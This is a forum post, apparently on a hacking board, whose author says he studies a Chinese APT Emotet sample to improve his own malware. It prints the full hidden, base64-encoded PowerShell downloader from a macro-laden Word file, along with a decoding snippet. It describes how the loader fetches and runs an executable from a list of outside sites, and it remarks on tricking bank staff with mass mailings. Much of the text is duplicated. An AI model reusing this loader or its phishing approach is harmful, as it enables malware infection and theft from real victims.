BadB
Professional
- Messages
- 2,459
- Reaction score
- 2,449
- Points
- 113
Today, as a black hat, I will learn from the experience on white hat resources in order to add a little pepper to our malware. Let's start learning normal bots from normal Chinese APTs.
As in the old hacker.
If we talk about hat resources, then in our glorious hands there is a very gender-neutral "app.any.run" in which young schoolchildren pick builds of your favorite azorultics, traitors and the rest of the same crap from the public, but sometimes adult uncles bring very interesting copies there , for example, builds of the same APT factions. Let's see what kind of dead man was brought to us by the sea from the Celestial Empire. Let's try to figure out how it works and what it is.
Botya from China

So, we see that the person who uploaded the bot to eniran downloaded it through the browser, and launched the exe file with the macro.
The primary load was delivered to the PC using a macro embedded in the DOC file, this is normal for all APT groups, you don't need to grimace and think that a bank employee usually launches something else. In fact, this is quite normal content for a person who opens DOC files 12 hours a day, and one of the main programs on this person's desktop is a corporate email client. Well, you understand, huh?

The main load of this document is a script in macros and a stub page - telling us that it opens in another version of MS Word.
Standard, too pale, bullshit, you say. I will agree, but with a mass mailing: would you give a fuck ? At least one would have opened it. Okay, let's go further.

The unthinkable horror that plunges the security service of banks into a tremulous shock, namely the work of Google Chrome.
Here, basically all the lines tell us about the work of Google chrome, because the malware hunter worked in chrome, then launched the Word, then the macro started working, we just have to pull the scroll bar down a little and see how the power shell launches the payload that it hides in the encoding base64

So let's take a look at the command line arguments that are executed here:
The interpreter powershell.exe is called; whose window is hidden by the value of the -w key with the hidden parameter; and the powershell script itself is obfuscated and encoded into a base64-encoded string, and is decrypted and launched as a normal command with the -en key.
Let's decrypt, de-buffer and see what's inside:

The result is poorly conditioned, generally shitty, to be honest, once we walked stupidly, and apparently manually, as I usually do, then we'll figure out how we could have done better, but it's better now to restore the original code in order to analyze something there.

Corrected the markup a little.
We tidy up the markup a bit, indenting where necessary and making sure the code is more or less readable. Now we can see here that the variables are properly named purely for the sake of obusification - random sets of English letters, and some of them are simply superfluous. Let's remove the text variables a little, simply replacing them with the text, where they should have been substituted.

So at the beginning of the script we have only two variables, one of which is the name of the file that is dropped to the disk, the second is a list of sites from which this file is downloaded, then we interrogate this list and download the file until the first victory when checking for the downloaded size is performed, then we run red rooster.
In principle, everything is about the bootloader.

What does our dropped file do?
And our file dropped to the disk, as we see further, started and after that it also called the process with the --9d4c526b key. What does this tell us? And the fact that this is Emotet.
Here is an article in Young Hacker https://xakep.ru/2019/09/17/emotet-is-back/.
As in the old hacker.
If we talk about hat resources, then in our glorious hands there is a very gender-neutral "app.any.run" in which young schoolchildren pick builds of your favorite azorultics, traitors and the rest of the same crap from the public, but sometimes adult uncles bring very interesting copies there , for example, builds of the same APT factions. Let's see what kind of dead man was brought to us by the sea from the Celestial Empire. Let's try to figure out how it works and what it is.
Botya from China

So, we see that the person who uploaded the bot to eniran downloaded it through the browser, and launched the exe file with the macro.
The primary load was delivered to the PC using a macro embedded in the DOC file, this is normal for all APT groups, you don't need to grimace and think that a bank employee usually launches something else. In fact, this is quite normal content for a person who opens DOC files 12 hours a day, and one of the main programs on this person's desktop is a corporate email client. Well, you understand, huh?

The main load of this document is a script in macros and a stub page - telling us that it opens in another version of MS Word.
Standard, too pale, bullshit, you say. I will agree, but with a mass mailing: would you give a fuck ? At least one would have opened it. Okay, let's go further.

The unthinkable horror that plunges the security service of banks into a tremulous shock, namely the work of Google Chrome.
Here, basically all the lines tell us about the work of Google chrome, because the malware hunter worked in chrome, then launched the Word, then the macro started working, we just have to pull the scroll bar down a little and see how the power shell launches the payload that it hides in the encoding base64

Code:
powershell -w hidden -enJABDAGUAaABkAHAAcQB5AHMAPQAnAEQAeABlAG4AdQByAHEAdQBjAHcAYQBuACcAOwAkAFcAZgB4AHYAaABzAGoAdgAgAD0AIAAnADQANwAwACcAOwAkAEoAYwBsAGcAcgBqAHUAZABwAGcAZwA9ACcATwBkAGMAaABtAGsAeQB5AGIAawAnADsAJABRAGkAawByAG4AZAB1AGIAegBzAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAGYAeAB2AGgAcwBqAHYAKwAnAC4AZQB4AGUAJwA7ACQAQwBvAHMAbQBhAG8AcwBzAG0AZgBvAD0AJwBOAGoAagB1AG8AZwBvAGgAZgBnACcAOwAkAEEAaQB1AHkAcQBlAHEAZgBoAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAGUAdAAuAHcARQBCAEMAbABpAEUATgBUADsAJABUAGoAdQB3AGYAagBlAHkAdwB5AD0AJwBoAHQAdABwADoALwAvAGIAawBqADIAMAAwADIALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBiAFkALwAqAGgAdAB0AHAAcwA6AC8ALwB0AG8AcABhAGcAZQBuAGMAeQAuAG4AYQB0AGgAYQBuAG8AbgBsAGkAbgBlAC4AdQBzAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQAxAHAALwAqAGgAdAB0AHAAcwA6AC8ALwBkAHUAawBlAGEAdABhAC4AYwBvAG0ALwBsAG8AZwBpAG4AXwBmAG8AcgBtAC8AagBBAGwAZQAvACoAaAB0AHQAcABzADoALwAvAGgAbwB3AGUAbABsAHQAYQB4AGkALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGoAWAAvACoAaAB0AHQAcABzADoALwAvAGwAYQB1AHMAaQBuAGUAeABhAG0AZQBuAGUAcwAuAGMAbwBtAC8AZABpAHMAYwBsAG8AcwB1AHIAZQBzAC8ANgBiAHAALwAnAC4AIgBzAFAAbABgAEkAdAAiACgAJwAqACcAKQA7ACQAUwBhAGIAcQBzAGgAcgBrAHIAcAB1AGIAPQAnAFMAbgByAHgAaQBwAG8AdgB6AGEAcAAnADsAZgBvAHIAZQBhAGMAaAAoACQAUABxAG4AcAB6AGcAbwBrAHMAIABpAG4AIAAkAFQAagB1AHcAZgBqAGUAeQB3AHkAKQB7AHQAcgB5AHsAJABBAGkAdQB5AHEAZQBxAGYAaAAuACIARABPAFcAYABOAGwATwBhAEQAZgBJAGAATABFACIAKAAkAFAAcQBuAHAAegBnAG8AawBzACwAIAAkAFEAaQBrAHIAbgBkAHUAYgB6AHMAKQA7ACQARQBsAGkAdwBoAHUAcgBoAG4AcQA9ACcAWQB4AGMAdQB5AHAAaABjAHoAbwBhAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABRAGkAawByAG4AZAB1AGIAegBzACkALgAiAEwAZQBuAGAARwBUAGgAIgAgAC0AZwBlACAAMgA2ADEAMQA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABgAEEAcgBUACIAKAAkAFEAaQBrAHIAbgBkAHUAYgB6AHMAKQA7ACQARgB4AGIAYQBiAG4AdQBtAHkAaQA9ACcASAB6AGcAZQB3AG8AZABqAHMAbABhACcAOwBiAHIAZQBhAGsAOwAkAEgAYgBuAHEAbABzAG8AagBsAG0APQAnAFEAYQBoAGQAawBkAG0AZQBjAGEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASgBkAGIAZQBvAHEAdAB4AGEAcAB1AGwAPQAnAE4AcQBmAGQAdgBuAHgAcwBnAG8AdwBnAGkAJwA =So let's take a look at the command line arguments that are executed here:
The interpreter powershell.exe is called; whose window is hidden by the value of the -w key with the hidden parameter; and the powershell script itself is obfuscated and encoded into a base64-encoded string, and is decrypted and launched as a normal command with the -en key.
Let's decrypt, de-buffer and see what's inside:
Code:
$command = "JABDAGUAaABkAHAAcQB5AHMAPQAnAEQAeABlAG4AdQByAHEAdQBjAHcAYQBuACcAOwAkAFcAZgB4AHYAaABzAGoAdgAgAD0AIAAnADQANwAwACcAOwAkAEoAYwBsAGcAcgBqAHUAZABwAGcAZwA9ACcATwBkAGMAaABtAGsAeQB5AGIAawAnADsAJABRAGkAawByAG4AZAB1AGIAegBzAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABXAGYAeAB2AGgAcwBqAHYAKwAnAC4AZQB4AGUAJwA7ACQAQwBvAHMAbQBhAG8AcwBzAG0AZgBvAD0AJwBOAGoAagB1AG8AZwBvAGgAZgBnACcAOwAkAEEAaQB1AHkAcQBlAHEAZgBoAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagBlAGMAJwArACcAdAAnACkAIABOAGUAdAAuAHcARQBCAEMAbABpAEUATgBUADsAJABUAGoAdQB3AGYAagBlAHkAdwB5AD0AJwBoAHQAdABwADoALwAvAGIAawBqADIAMAAwADIALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBiAFkALwAqAGgAdAB0AHAAcwA6AC8ALwB0AG8AcABhAGcAZQBuAGMAeQAuAG4AYQB0AGgAYQBuAG8AbgBsAGkAbgBlAC4AdQBzAC8AdwBwAC0AYQBkAG0AaQBuAC8AZQAxAHAALwAqAGgAdAB0AHAAcwA6AC8ALwBkAHUAawBlAGEAdABhAC4AYwBvAG0ALwBsAG8AZwBpAG4AXwBmAG8AcgBtAC8AagBBAGwAZQAvACoAaAB0AHQAcABzADoALwAvAGgAbwB3AGUAbABsAHQAYQB4AGkALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGoAWAAvACoAaAB0AHQAcABzADoALwAvAGwAYQB1AHMAaQBuAGUAeABhAG0AZQBuAGUAcwAuAGMAbwBtAC8AZABpAHMAYwBsAG8AcwB1AHIAZQBzAC8ANgBiAHAALwAnAC4AIgBzAFAAbABgAEkAdAAiACgAJwAqACcAKQA7ACQAUwBhAGIAcQBzAGgAcgBrAHIAcAB1AGIAPQAnAFMAbgByAHgAaQBwAG8AdgB6AGEAcAAnADsAZgBvAHIAZQBhAGMAaAAoACQAUABxAG4AcAB6AGcAbwBrAHMAIABpAG4AIAAkAFQAagB1AHcAZgBqAGUAeQB3AHkAKQB7AHQAcgB5AHsAJABBAGkAdQB5AHEAZQBxAGYAaAAuACIARABPAFcAYABOAGwATwBhAEQAZgBJAGAATABFACIAKAAkAFAAcQBuAHAAegBnAG8AawBzACwAIAAkAFEAaQBrAHIAbgBkAHUAYgB6AHMAKQA7ACQARQBsAGkAdwBoAHUAcgBoAG4AcQA9ACcAWQB4AGMAdQB5AHAAaABjAHoAbwBhAHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAJwArACcAdAAtAEkAJwArACcAdABlAG0AJwApACAAJABRAGkAawByAG4AZAB1AGIAegBzACkALgAiAEwAZQBuAGAARwBUAGgAIgAgAC0AZwBlACAAMgA2ADEAMQA4ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAVABgAEEAcgBUACIAKAAkAFEAaQBrAHIAbgBkAHUAYgB6AHMAKQA7ACQARgB4AGIAYQBiAG4AdQBtAHkAaQA9ACcASAB6AGcAZQB3AG8AZABqAHMAbABhACcAOwBiAHIAZQBhAGsAOwAkAEgAYgBuAHEAbABzAG8AagBsAG0APQAnAFEAYQBoAGQAawBkAG0AZQBjAGEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQASgBkAGIAZQBvAHEAdAB4AGEAcAB1AGwAPQAnAE4AcQBmAGQAdgBuAHgAcwBnAG8AdwBnAGkAJwA = "
$decodedCommand = [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String($command));
Write-Output $decodedCommand
The result is poorly conditioned, generally shitty, to be honest, once we walked stupidly, and apparently manually, as I usually do, then we'll figure out how we could have done better, but it's better now to restore the original code in order to analyze something there.

Corrected the markup a little.
We tidy up the markup a bit, indenting where necessary and making sure the code is more or less readable. Now we can see here that the variables are properly named purely for the sake of obusification - random sets of English letters, and some of them are simply superfluous. Let's remove the text variables a little, simply replacing them with the text, where they should have been substituted.

So at the beginning of the script we have only two variables, one of which is the name of the file that is dropped to the disk, the second is a list of sites from which this file is downloaded, then we interrogate this list and download the file until the first victory when checking for the downloaded size is performed, then we run red rooster.
In principle, everything is about the bootloader.

What does our dropped file do?
And our file dropped to the disk, as we see further, started and after that it also called the process with the --9d4c526b key. What does this tell us? And the fact that this is Emotet.
Here is an article in Young Hacker https://xakep.ru/2019/09/17/emotet-is-back/.

